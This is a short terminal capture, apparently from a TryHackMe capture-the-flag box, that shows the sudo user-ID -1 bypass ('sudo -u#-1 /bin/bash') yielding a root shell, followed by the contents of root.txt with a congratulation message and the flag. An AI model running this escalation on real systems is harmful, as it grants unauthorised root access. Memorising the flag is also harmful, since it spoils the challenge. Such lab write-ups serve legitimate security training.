 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#